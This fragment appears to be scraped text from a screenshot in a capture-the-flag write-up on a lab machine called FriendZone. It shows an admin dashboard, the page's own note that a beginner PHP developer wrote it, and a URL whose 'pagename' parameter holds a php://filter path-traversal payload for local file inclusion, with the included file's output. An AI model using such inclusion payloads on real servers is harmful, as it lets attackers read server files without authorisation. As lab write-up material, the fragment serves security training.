 FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/resource=../../../etc/Development/batman 110%
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
Yo soy Batman